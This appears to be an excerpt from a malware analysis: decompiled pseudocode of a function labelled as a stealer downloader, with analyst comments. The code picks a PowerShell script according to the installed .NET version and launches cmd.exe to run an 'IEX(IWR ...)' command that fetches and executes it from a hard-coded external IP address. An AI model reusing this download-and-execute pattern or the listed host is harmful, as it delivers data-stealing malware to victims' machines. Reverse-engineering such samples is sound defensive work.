 HINSTANCE fn_download_execute_stealer()
{
  unsigned int i; // eax
  DWORD FileAttributesW; // eax
  DWORD v2; // eax
  WCHAR pszDest[500]; // [esp+4h] [ebp-B00h] BYREF
  WCHAR dst_cmd[260]; // [esp+3ECh] [ebp-718h] BYREF
  WCHAR dst_csc_net4[260]; // [esp+5F4h] [ebp-510h] BYREF
  WCHAR dst_csc_net2[260]; // [esp+7FCh] [ebp-308h] BYREF
  WCHAR String1[128]; // [esp+A04h] [ebp-100h] BYREF

  ExpandEnvironmentStringsW(L"%SYSTEMROOT%\\Microsoft.NET\\Framework\\v4.0.30319\\csc.exe", dst_csc_net4, 260u);// .NET version 4
  ExpandEnvironmentStringsW(L"%SYSTEMROOT%\\Microsoft.NET\\Framework\\v2.0.50727\\csc.exe", dst_csc_net2, 260u);// .NET version 2
  ExpandEnvironmentStringsW(L"%ComSpec%", dst_cmd, 260u);// cmd.exe
  for ( i = 0; i < 256; ++i )
    *((_BYTE *)String1 + i) = 0;
  FileAttributesW = GetFileAttributesW(dst_csc_net2);
  if ( FileAttributesW == -1 || (FileAttributesW & 0x10) != 0 )
  {
    v2 = GetFileAttributesW(dst_csc_net4);
    if ( v2 != -1 && (v2 & 0x10) == 0 )
      lstrcpyW(String1, L"sd4.ps1");            // Download sd4.ps1 if .NET version 4
  }
  else
  {
    lstrcpyW(String1, L"sd2.ps1");              // Download sd2.ps1 if .NET version 2
  }
  wnsprintfW(
    pszDest,
    500,
    L"/c \"powershell -command IEX(IWR -UseBasicParsing '%s/%s')\"",
    L"http://79.124.78.109/wp-includes",
    String1);
  return ShellExecuteW(0, L"open", dst_cmd, pszDest, 0, 0);// Execute PS downloader
}